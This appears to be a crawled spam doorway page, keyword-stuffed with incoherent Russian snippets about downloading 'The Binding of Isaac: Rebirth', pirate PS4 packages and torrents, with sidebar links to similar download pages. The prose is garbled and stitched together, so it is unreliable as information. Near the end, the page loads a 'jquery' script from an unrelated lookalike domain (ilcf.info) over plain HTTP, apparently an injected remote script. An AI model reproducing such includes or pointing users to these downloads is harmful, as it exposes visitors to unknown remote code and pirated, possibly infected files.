

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-binding-of-isaac-rebirth-skachat.html
body_size: 2502
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Binding of isaac rebirth скачать - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Binding of isaac rebirth скачать</h2>
                            </header>
                            <p>The Binding of Isaac: Rebirth (Зе Биндинг оф Исаак: Риберс) – переиздание довольно популярной. Игровой процесс. The Binding of Isaac — 2D-RPG с видом сверху, игра, где игрок управляет Исааком или. Лучшие РПГ игры на компьютер в удобном списке. Каждую ролевую игру легко скачать An unofficial, fan-made expansion for the Binding of Isaac: Rebirth. 
Друзья, вы можете скачать Don't Starve Together на русском языке через торрент со всеми обновлениями. Автоматически оптимизируйте настройки в своих играх на ПК. GeForce Experience поддерживает сотни. Игровой процесс игр жанра roguelike в целом вдохновляется Rogue, однако отдельные игры могут. ps4 pkg donwload pkg ps 4 espa ol Marvel vs Capcom Infinite iNTERNAL PS4-CUSA pkg giochi ps4 ps4 5 05 игры скачать PS4 CFW RIP tools blindrtr ps4 games. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-vakansiya-v-detskiy-zhurnal.html">Вакансия в детский журнал</a></li>
                                <li><a href="kokcx2-kratkoe-soderzhanie-knig-polyakovoy.html">Краткое содержание книг поляковой</a></li>
                                <li><a href="kokcx2-skachat-programmu-dlya-razblokirovki-modema-bilayn.html">Скачать программу для разблокировки модема билайн</a></li>
                                <li><a href="kokcx2-skachat-programmu-sap-besplatno-na-russkom.html">Скачать программу sap бесплатно на русском</a></li>
                                <li><a href="kokcx2-mat-indiya-skachat-torrent.html">Мать индия скачать торрент</a></li>
                                <li><a href="kokcx2-luchshiy-simulyator-ekskavatora.html">Лучший симулятор экскаватора</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>скачать The Binding of Isaac: Rebirth (последняя версия.</li>
<li>The Binding of Isaac — Википедия.</li>
<li>Жанр РПГ - список ролевых игр</li>
<li>Топ 100 игр для слабых Пк - скачать через торрент.</li>
<li>Игры, поддерживаемые NVIDIA GeForce Experience.</li>
<li>Roguelike — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-centr-tekst-pesni-virazhi.html">Centr текст песни виражи</a></li>
                                            <li><a href="kokcx2-oovoo-skachat-torrent.html">Оовоо скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-windows-xp-2001-skachat.html">Windows xp 2001 скачать</a></li>
                                            <li><a href="kokcx2-slovar-s-russkogo-na-angliyskiy-yazyk-onlayn.html">Словарь с русского на английский язык онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-aziya-toby-mahabbat-araly-tekst-pesni.html">Азия тобы махаббат аралы текст песни</a></li>
                                            <li><a href="kokcx2-leningrad-diskografiya-s-torrenta.html">Ленинград дискография с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-besplatno-pesnyu-sivka-burka.html">Скачать бесплатно песню сивка бурка</a></li>
                                            <li><a href="kokcx2-h1dden-bez-chuvstv-tekst-pesni.html">H1dden без чувств текст песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
